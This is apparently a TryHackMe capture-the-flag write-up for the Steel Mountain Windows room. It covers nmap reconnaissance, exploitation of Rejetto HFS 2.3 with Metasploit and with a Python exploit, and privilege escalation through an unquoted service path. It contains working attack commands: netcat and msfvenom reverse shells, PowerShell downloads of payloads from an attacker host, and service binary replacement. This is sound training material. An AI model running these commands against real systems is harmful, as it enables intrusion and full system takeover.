TryHackMe - Steel Mountain writeup

:steel: :mountain:
Introduction
Hello Friend, welcome to my writeup about hacking into the Steel Mountain system located on tryhackme.com. We will demonstrate two ways to hack this windows machine, one way with metasploit framework and another way using a python exploit script. We will also make use of two windows privilege escalation scripts to help us enumerate the machine in order to obtain NT Authority\System account access.
The are two flags we need to obtain on this machine, the user.txt and root.txt file contents.
I guess this room is inspired by this great hack.
Authors notes
Hack into a Mr. Robot themed Windows machine. Use metasploit for initial access, utilise powershell for Windows privilege escalation enumeration and learn a new technique to get Administrator access.
Initial recon
Target IP: 10.10.150.240
Nmap scan
Lets start with an nmap TCP SYN (-sS) service version (-sV) scan and use the default scripts (-sC) and also run OS detection (-O) and output to all nmap formats (-oA) as a file named tcp_syn_ver_os_all
sudo nmap -sS -sV -sC -O -p- -oA tcp_syn_ver_os_all 10.10.150.240
We can also run a UDP service version scan of the top 1000 UDP ports.
sudo nmap -sUV -oA udp_top_1000 10.10.150.240
TCP Scan Results
There are a few ports open ports of interest on this machine ports 80 and 135 running some HTTP web services. SMB ports 139 and 445 are also open. We will investigate the web services first.
# Nmap 7.80 scan initiated Sat Aug 29 07:57:29 2020 as: nmap -sS -sV -sC -O -p- -oA tcp_syn_ver_os_all 10.10.150.240
Nmap scan report for 10.10.150.240
Host is up (0.17s latency).
Not shown: 65520 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2020-08-29T12:18:00+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open http HttpFileServer httpd 2.3
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: HFS 2.3
|_http-title: HFS /
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
49163/tcp open msrpc Microsoft Windows RPC
49164/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=8/29%OT=80%CT=1%CU=34940%PV=Y%DS=2%DC=I%G=Y%TM=5F4A47B
...
Uptime guess: 0.022 days (since Sat Aug 29 07:47:19 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02:99:38:d1:b1:eb (unknown)
| Names:
| STEELMOUNTAIN<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ STEELMOUNTAIN<20> Flags: <unique><active>
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-08-29T12:17:54
|_ start_date: 2020-08-29T11:48:16
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 29 08:19:00 2020 -- 1 IP address (1 host up) scanned in 1291.57 seconds
UDP Scan Results
There is only 1 port open on UDP that is not of much interest and the rest are shown as filtered which means they are likely closed.
# Nmap 7.80 scan initiated Sat Aug 29 08:25:48 2020 as: nmap -sUV -oA udp_top_1000 -vv 10.10.150.240
Increasing send delay for 10.10.150.240 from 100 to 200 due to 11 out of 11 dropped probes since last increase.
Nmap scan report for 10.10.150.240
Host is up, received echo-reply ttl 127 (0.18s latency).
Scanned at 2020-08-29 08:25:48 EDT for 1147s
Not shown: 985 closed ports
Reason: 985 port-unreaches
PORT STATE SERVICE REASON VERSION
7/udp open|filtered echo no-response
123/udp open|filtered ntp no-response
137/udp open netbios-ns udp-response ttl 127 Microsoft Windows netbios-ns (workgroup: WORKGROUP)
138/udp open|filtered netbios-dgm no-response
500/udp open|filtered isakmp no-response
3389/udp open|filtered ms-wbt-server no-response
4500/udp open|filtered nat-t-ike no-response
5355/udp open|filtered llmnr no-response
16420/udp open|filtered unknown no-response
19683/udp open|filtered unknown no-response
21405/udp open|filtered unknown no-response
24007/udp open|filtered unknown no-response
41081/udp open|filtered unknown no-response
45441/udp open|filtered unknown no-response
57409/udp open|filtered unknown no-response
Service Info: Host: STEELMOUNTAIN; OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 29 08:44:55 2020 -- 1 IP address (1 host up) scanned in 1147.83 seconds
Enumeration
Lets start our enumeration of the machine with the web ports 80 an 8080.
Port 80 is running a standard Microsoft IIS httpd 8.5 with a static web page with the Employee of the Month. If you inspect the pages source code you will find the employees name as the pictures name.

Port 8080 appears to be running Rejetto HTTP File Server version 2.3 software. If we search exploitdb.com for Rejetto we find a few publicly know exploits we can use for Remote Command Execution on the system. There is even a metasploit module exploit for it and a python exploit, so we shaw try them both in the next section.
Metasploit Framework Exploit

Load up metasploit framework and search for rejetto or httpfileserver and you will find the following exploit exploit/windows/http/rejetto_hfs_exec. Lets make use of this.
sudo msfconsole
search httpfileserver
We will need to set the following settings to get the exploit to work. Luckily this exploit does not require any hidden credentials.
# Set to target IP address
set RHOST 10.10.150.240
# Set to the port that the HTTPFileServer software is running on
set RPORT 8080
# Set to your attacking machines IP address
set LHOST 10.11.11.11
# Run the exploit
exploit

If everything is set correctly you should gain a shell on the victims system.
Manual Exploit
We can also exploit this machine manually without the use of metasploit framework by leveraging a python exploit for the Rejetto HTTP File Server.
Download the exploit off exploitdb.com and then also download a windows netcat binary as this is required for the exploit to work.
wget https://www.exploit-db.com/download/39161 -O httpfileserver_exploit.py
wget https://github.com/andrew-d/static-binaries/raw/master/binaries/windows/x86/ncat.exe -O nc.exe
The exploit states that
#EDB Note: You need to be using a web server hosting netcat (http://
:80/nc.exe).
So lets start up a simple python3 http server on port 80 where our nc.exe file is located.
sudo python3 -m http.server 80
You will have to edit the exploit and replace the following two variables within it with your attacking machines IP address and an open port to listen on.
ip_addr = "10.11.11.11" #local IP address
local_port = "1337" # Local Port number
Start up a netcat listener to catch the reverse shell connection back that the exploit establishes.
sudo nc -nvlp 1337

Run the exploit and watch it hit your http server to download nc.exe, you might have to run the exploit multiple times for it to work.
python httpfileserver_exploit.py 10.10.223.221 8080
You should receive a shell connection back to you as the steelmountain\bill user on the victim machine.
Privilege Escalation
Once we have obtained a shell either through metasploit or the python exploit we need to get our privilege escalation scripts onto the system to help us find a way to escalate our privileges to NT Authority\System account.
Metasploit and Powerup.ps1 script
We will first use our metasploit shell to upload PowerUp.ps1 script to the victim pc.
You can download the PowerUp.ps1 script from this github repo.
PowerShellMafia / PowerSploit repo
# Within a metasploit session and specify where your powerup.ps1 script is.
upload /home/kail/Desktop/THM/steel_mountain/PowerUp.ps1
Lets get a powershell shell within metasploit using the following commands.
load powershell
powershell_shell
Load PowerUp.ps1 script and execute its method Invoke-AllChecks
. .\PowerUp.ps1
Invoke-AllChecks

PowerUp script finds that there is an Unquoted Service Path service file that we can restart called AdvancedSystemCareService9. This is a highly probable avenue to escalate our privileges.
WinPEAS
Lets download and use another privilege escalation script called Windows Privilege Escalation Awesome Scripts or WinPEAS for short.
You can download the WinPEAS .exe from the repo link below 32bit (x86) or 64bit (x64)
Start up a simple python3 http server where you download the WinPEAS file so that we can download it to our victim system using a powershell command.
sudo python3 -m http.server 80

Download winpeas script onto the vitim system to enumerate the machine for privilege escalation vectors.

powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.11.11.11/winPEASany.exe', 'C:\Users\bill\winPEASany.exe')"
WinPEAS will also pick up that there is an Unquoted Service Path for the service: Advanced SystemCare Service 9
Unquoted Service Path Privilege Escalation
Now that we know that there is a service we can potentially highjack and abuse to gain a system shell on the victim PC lets do that.
The first still will be to generate an windows reverse shell payload, we will use msfvenom to do so. Remember to change your LHOST to your machines attacking IP address.
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.11.11 LPORT=9001 -e x86/shikata_ga_nai -f exe -o AdvancedService.exe

Next start up a simple python web server in the directory where your msfvenom payload is located so that we can get the file onto the victim machine.
sudo python3 -m http.server 80
Within a powershell session use this command to download the reverse shell onto the victim system.
(New-Object System.Net.WebClient).DownloadFile('http://10.11.11.11/AdvancedService.exe', 'C:\Program Files (x86)\IObit\Advanced SystemCare\Advanced.exe')
# If you are not in a powershell console session use this
powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.11.11.11/AdvancedService.exe', 'C:\Program Files (x86)\IObit\Advanced SystemCare\Advanced.exe')"
Stop the service with the command below
net stop AdvancedSystemCareService9

Replace the service exe with the malicious reverse shell payload.
copy Advance.exe ASCService.exe

Setup a netcat listener to catch your reverse shell connection back.
sudo nc -nvlp 9001
Start the service back up and get your reverse shell connection back as the NT Authority\System user thus owning this box.
net start AdvancedSystemCareService9
